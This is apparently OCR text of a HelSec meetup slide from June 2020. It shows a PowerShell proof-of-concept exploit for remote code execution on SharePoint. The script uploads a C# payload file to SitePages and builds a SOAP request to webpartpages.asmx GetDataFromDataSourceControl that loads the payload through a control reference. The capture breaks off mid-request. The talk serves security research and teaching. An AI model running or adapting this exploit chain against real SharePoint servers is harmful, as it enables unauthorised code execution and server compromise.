 Virtual
MEETUP
11TH OF JUNE 2020
>HelSec
192.168.20.21
Administrator: Windows PowerShell
PS C:\Sources\local\RCE-PC-O> cat .\playload.ascx
<%@ Assembly Src="~/SitePages/playload.cs" %>
<%@ Control Inherits="TestWebApp.Controls.Playload"%>
PS C:\Sources\local\RCE-PC-O> cat .\Test.ps1
# #Requires -Modules SharePointPnPPowerShellOnline
param($Url="http://portal")
. .\Utils.ps1
# ensure no calcs running
Get-Process | ? ProcessName -Match "win32calc" | Stop-Process -Force
# connect to target tenant
Connect-PnPOnline $Url -CurrentCredentials
# deploy C# playload file
Add-PnPFile -Path .\Playload.cs -Folder /SitePages | Out-Null
# prepare SOAP request to invoke playload
$endPointUrl = "$Url/_vti_bin/webpartpages.asmx"
$headers = @{
"Content-Type"="text/xml; charset=utf-8";
"SOAPAction"="""http://microsoft.com/sharepoint/webpartpages/GetDataFromDataSourceControl""";
}
# playload.ascx contains reference to C# playload file
$xmlPlayload = [System.Security.SecurityElement]::Escape((Get-Content .\playload.ascx -Raw))
$requestBody ="<?xml version=""1.0"" encoding=""utf-8""?>
<soap:Envelope xmlns:xsi=""http://www.w3.org/2001/XMLSchema-instance"" xmlns:xsd=""http://www.w3.org/2001/XMLSchema"" xmlns:soap=""htt
p://schemas.xmlsoap.org/soap/envelope/"">
<soap:Body>
<GetDataFromDataSourceControl xmlns=""http://microsoft.com/sharepoint/webpartpages"">
<dscXml>$xmlPlayload</dscXml>
</GetDataFromDataSourceControl>
</soap:Body>
</soap:Envelope>"
# invoke SOAP request with user credentials
$ctx = Get-PnPContext
Try {
$resp = Post-SPRequest $ctx $endPointUrl $headers $requestBody
2NS
nixu
cybersecurity.